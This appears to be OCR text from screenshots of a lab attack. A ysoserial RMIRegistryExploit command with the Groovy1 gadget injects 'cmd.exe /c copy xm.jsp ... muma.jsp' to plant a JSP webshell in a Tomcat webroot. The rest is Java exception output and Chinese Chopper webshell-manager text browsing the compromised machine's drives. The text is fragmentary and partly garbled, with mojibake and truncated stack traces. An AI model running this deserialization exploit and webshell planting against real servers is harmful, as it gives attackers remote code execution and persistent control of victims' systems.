 Quick connect...
4. 192.168.214.135 ([kali])
/tools/Exp/
Name
S
..
xm.jsp
9
ysoserial.jar
4
Sessions
Tools
Macros
Sftp
root@kali:/tools/Exp# java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit 192.168.1.103 10001 Groovy1 "cmd.exe /c copy xm.jsp> ..\webapps\ROOT\muma.jsp
"
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by org.codehaus.groovy.reflection.CachedClass$3$1 (file:/tools/Exp/ysoserial.jar) to method java.lang.Object.finalize()
WARNING: Please consider reporting this to the maintainers of org.codehaus.groovy.reflection.CachedClass$3$1
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.util.Set
AnnotationInvocationHandler.java:443)
orImpl.java:57)
odAccessorImpl.java:43)
百度一下，你就知道
127.0.0.1:8080/muma.
127.0.0.1:8080/muma.jsp
ÏµÍ³ÕÒ²»µ½Ö¸¶¨µÄÎÄ¼þ¡£
中国菜刀@20100928
http://127.0.0.1:8080/muma.j
C:\Users\Free雅轩\Desktop\apache-tomcat-7.0.79\webapps\
读取中
星期六 2018-10-20 九月十二
127.0.0.1
请稍候...
名称
时间
大小
属性
C:
Users
Free雅轩
Desktop
apache-tomcat-7.0.79
webapps
ROOT
D:
E:
F:
站点类别
默认类别
Type1
日程提醒
快捷方式